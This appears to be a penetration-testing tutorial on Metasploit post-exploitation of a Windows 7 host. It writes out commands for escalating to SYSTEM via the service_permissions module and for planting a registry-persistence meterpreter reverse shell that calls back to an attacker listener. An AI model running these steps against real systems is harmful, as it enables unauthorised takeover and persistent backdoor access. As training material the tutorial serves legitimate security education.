
We want to gain further access to the target’s internal networks by pivoting and covering our tracks as we progress from system to system. A penetration tester might also choose to monitor the network packets for potential additional targets, modify the registry settings to acquire more data or entry, or establish a persistent backdoor for long-term system access.
Utilizing these techniques ensures that we maintain some level of access and can potentially lead to deeper footholds into the target’s trusted infrastructure.
Post-exploitation plays a crucial role in penetration testing as it enables the attacker to collect the data from the system that they compromised. A lot of penetration testers are using the Metasploit Framework modules for system exploitation. In this article, we will learn how we can use Metasploit to perform a good post-exploitation on a Windows machine.
Privilege Escalation
Frequently, especially with client-side exploits, you will find that your session only has limited user rights. This can severely limit the actions that you can perform on the remote system such as dumping the passwords, manipulating the registry, installing the backdoors, etc. Our goal is to own the system completely with the root/system privilege access.
Let’s see from our successful exploit what our privileged user is already in using the “getuid” meterpreter command.

On this compromise target system, we only have regular user privilege. Let’s check what this user is allowed to do.

Look at the given permissions. There is nothing much we can do with this user privilege. We try using the old-school method to get the system using the meterpreter “getsystem” command. First, we load the “priv” extension and then attempt to elevate the privilege.
Meterpreter > getsystem

Nothing worked. This old method is used to hijack the Windows XP system, while our target here is Windows 7. So, how to escalate the privilege from this user account to an authoritative/system account?
We have the option to employ an exploit called “Windows Escalate Service Permissions Local Privilege Escalation”. You can find this module within the “exploit/windows/local/service_permissions” directory. The functioning of this module primarily involves leveraging the existing administrative privileges to secure a SYSTEM session. If the direct creation of a service doesn’t succeed, this module proceeds to scrutinize the currently active services for potential weaknesses in configurations, file permissions, or registry settings that can be exploited. Following this assessment, it attempts to restart the service that has been altered to execute the payload. What makes this exploit module remarkable is its adaptability to work on various Windows versions. I personally tested it on both Windows 7 and Windows Server 2008 R2 systems.
Key Success of this Module
Please be mindful of this important detail: You must either configure the “TargetServiceName” option to “rpceptmapper” or activate the “AGGRESSIVE” option in this scenario. Failing to do so could result in the module identifying a different service than “RpcEptMapper”, thus potentially leads to a session without heightened privileges.
Aggressive Mode
Exploit as many services as possible (risky). When this option is activated, the module persistently scans for more services, even after identifying a vulnerable one.
TargetServiceName
This is the designation of a particular service for targeting. This option allows for the exclusion of all other available services in situations where the module user intends to focus on a specific one.
Let’s get into action. First, make sure that you made the active sessions into the background. Run the following command to load the exploit and payload module:
msf6 > set payload windows/meterpreter/reverse_tcp
msf6 > show options

Let’s check what required options this module and payload have. We require the Session ID and Listener Host (your Kali Linux IP address), and you have the choice to either employ the Aggressive mode or specify the TargetServiceName as “rpceptmapper”. For this instance, we opt for the latter approach.
msf6 > set LHOST 192.168.69.4
msf6 > set TargetServiceName rpceptmapper

If you have no idea what is the session ID, you can list your active session by typing the following:
Once you are confident with your setup, run the exploit:

As you can see from the previous image, our exploit has successfully created a registry key and a new session. Let’s interact with the new session and check what privileges we have now.
meterpreter > getuid

We got the Windows “root” privilege. The NT AUTHORITY/SYSTEM is the highest Windows privilege. Let’s check what permissions we have with this authority/system account.

As you can see, compared to regular user accounts, the system account has more capabilities. In other words, we could do anything to the compromise Windows machine.
Persistent Backdoors
Maintaining access represents a critical phase in penetration testing, regrettably, one that often gets overlooked. Many penetration testers become absorbed when they gain administrative access. If the system is subsequently patched, they lose their access.
Persistent backdoors offer a means to re-enter a system that we previously breached effectively. It’s important to acknowledge that the application of these backdoors may not always align with the defined scope of a penetration test.
Metasploit provides a variety of post-exploitation modules which can establish a Meterpreter service, ensuring accessibility even if the remote system undergoes a reboot.
Registry Persistence
The Windows registry serves as a fundamental component containing extensive unprocessed data. Intruders often prefer the Windows registry locations to embed their code, making it difficult for scans to detect suspicious files or code.
This module implants a payload that activates during system boot. It initiates either upon user login or system startup through a registry entry in “CurrentVersion\Run” (the outcome depends on the privilege level and the chosen method). The payload becomes fully integrated into the registry. Since we already compromised the victim’s PC and have the meterpreter session along with the user privileges. Use the following command to execute the registry persistence:
msf6 > use exploit/windows/local/registry_persistence
msf6 > set payload windows/meterpreter/reverse_tcp

Let’s check what required options this module and payload have.

This module and payload require Session ID, LHOST, and LPORT. Please input the LHOST and the LPORT carefully; this will tell the payload where our target machine will be connecting to. When everything is setup correctly, launch the exploit.

You will see a similar output if your exploit is successful. We installed the payload and the autorun on the registry. From the target machine (Windows) perspective, the registry run key looks like the following image:

Now, we set the persistence reverse shell. Whenever the victim machine is started up, it will try to connect back to us through the reverse shell payload. But make sure that you set a multi handler listener according to your previous persistence module configuration. To make it easy, we could create a Metasploit console template file like this, and save it into “.rc” file.
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST <ip>
set LPORT <port>


Using this template, we don’t need to type each setup each time we run up the listener handler. Instead, we just call the template using the “-r” argument.


Everything is setup based on our template file automatically. Then, we just hit “run” in the background process. Once you get the connection, it automatically creates a meterpreter session like in the following image:
Conclusion
Post-exploitation activities are crucial, especially in identifying and escalating the privileges, ensuring that we have full control over the system. We explored the key aspects, such as privilege escalation, where we aim to gain higher access privileges on the compromised system. Metasploit offers effective modules for this purpose, ensuring that we can maximize our control over the target system.
Additionally, we discussed the significance of persistent backdoors, a critical aspect of penetration testing that is sometimes neglected. Maintaining access to a compromised system is essential, and Metasploit’s post-exploitation modules provide the means to establish the persistence, even after system reboots.
By following the techniques and modules presented in this article, penetration testers can enhance their skills and capabilities in post-exploitation activities using Metasploit. This knowledge is invaluable in the field of cybersecurity, ensuring that the testers can effectively assess and secure the digital environments.